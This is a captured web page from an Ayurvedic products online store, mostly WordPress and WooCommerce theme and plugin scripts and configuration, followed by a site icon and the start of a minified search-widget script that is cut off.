	<link rel='stylesheet' id='wc-blocks-style-css' href='https://vedicline.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vedicline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.6.9" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","nonce":"500ac3aafd","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/vedicline.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Asia\/Kolkata","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.6.9" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_0ff33e50176659b5b4b9e5ba63396c2b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","ajaxurl":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/vedicline.com\/","shop_url":"https:\/\/vedicline.com\/shop-ayurvedic-products-vedicline\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ad1a6a30e1","wishlist_fragments_nonce":"d9e06d88da","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_299f0ea554b31c9856748b654c9c2716","wishlist_fragment_name":"woodmart_wishlist_fragments_299f0ea554b31c9856748b654c9c2716","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"906d4ef7b5","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-helpers-wpb-elem-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-lazy-loading-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-wpbakery-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-mod-nav-menu-label-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-page-title-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-social-icons-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-header-banner-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/vedicline.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-861706453/SxJsCPTjnW4Q1bHymgM',
      'value': 1.0,
      'currency': 'INR',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.searchtap.io/img/st-gray-icon.svg
body_size: 326
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#9a9b9c;}</style></defs><title>st-gray-icon</title><polygon class="cls-1" points="226.93 0 52.13 51.76 0.37 226.56 226.93 0"/><polygon class="cls-1" points="273.44 499.63 448.25 447.88 500 273.07 273.44 499.63"/><polygon class="cls-1" points="0 273.44 51.76 448.25 226.56 500 0 273.44"/><polygon class="cls-1" points="499.63 226.93 447.88 52.13 273.07 0.37 499.63 226.93"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://vedicline.com/st/st.js?v=01-06-22(1)
body_size: 71080
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=3)}([function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n(5),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(t,n(0))},function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,u=[],l=!1,f=-1;function p(){l&&c&&(l=!1,c.length?u=c.concat(u):f=-1,u.length&&d())}function d(){if(!l){var e=s(p);l=!0;for(var t=u.length;t;){for(c=u,u=[];++f<t;)c&&c[f].run();f=-1,t=u.length}c=null,l=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||l||s(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";var r=u(n(4)),i=u(n(6)),o=u(n(13)),a=u(n(14)),s=u(n(15)),c=u(n(16));function u(e){return e&&e.__esModule?e:{default:e}}document.addEventListener("DOMContentLoaded",function(e){var t=new c.default(st_app_id,st_app_read_token),n=new a.default("gtag","prod","UA-59278095-1"),u=window.location.protocol+"//"+window.location.host,l=new i.default(u),f=s.default.noConflict();jQuery("#searchModalContainer").insertBefore(".main-page-wrapper"),f.config({cancellation:!0});var p=new r.default({el:"#searchModalContainer",directives:{},data:{myState:[],selectedField:"_categories",activeCurrencyDiscountedPrice:void 0,activeCurrencyPrice:void 0,activeCurrency:"INR",includeOut:!1,activeImage:void 0,bestSellers:[],showMobileSort:!1,errorEncountered:!1,sortShow:!1,currentTitle:"",currencySymbol:"₹",responseTime:-1,isOpen:!1,results:[],totalHits:-1,query:"",currency:"Rs.",loader:!0,pageSize:12,currentRequest:void 